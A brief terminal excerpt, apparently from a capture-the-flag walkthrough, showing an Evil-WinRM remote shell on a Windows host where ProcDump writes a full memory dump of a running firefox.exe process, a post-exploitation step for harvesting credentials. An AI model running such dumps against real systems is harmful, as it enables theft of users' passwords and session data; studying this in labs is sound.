 *Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64.exe -ma 6308 -accepteula
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:21:40] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_200608_202140.dmp
[20:21:40] Dump 1 writing: Estimated dump file size is 302 MB.
[20:21:41] Dump 1 complete: 302 MB written in 1.1 seconds
[20:21:41] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Documents>